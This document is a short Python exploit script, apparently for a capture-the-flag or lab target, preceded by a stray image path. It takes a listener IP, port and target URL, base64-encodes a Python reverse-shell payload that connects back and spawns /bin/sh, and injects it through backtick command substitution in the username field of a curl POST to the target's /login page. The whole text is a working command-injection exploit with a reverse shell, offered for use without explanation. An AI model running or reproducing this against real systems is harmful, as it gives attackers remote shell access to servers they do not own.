 import sys;
import os;
import base64;
def main():
listening_IP = None
listening_PORT = None
target_URL = None
if len(sys.argv) != 4:
print("Error. Needs listening IP, PORT and target URL.")
return(-1)
listening_IP = sys.argv[1]
listening_PORT = sys.argv[2]
target_URL = sys.argv[3] + "/login"
print("Running exploit on " + str(target_URL))
curl_cmd(listening_IP, listening_PORT, target_URL)
def curl_cmd(my_ip, my_port, target_url):
payload = f'python3 -c \'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("{my_ip}",
{my_port}));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")\''
encoded_payload = base64.b64encode(payload.encode()).decode()  # encode the payload in Base64
command = f"curl '{target_url}' --data 'username=;`echo+\"{encoded_payload}\"+|+base64+-d+|+sh`'"
os.system(command)
if __name__ == "__main__":
main()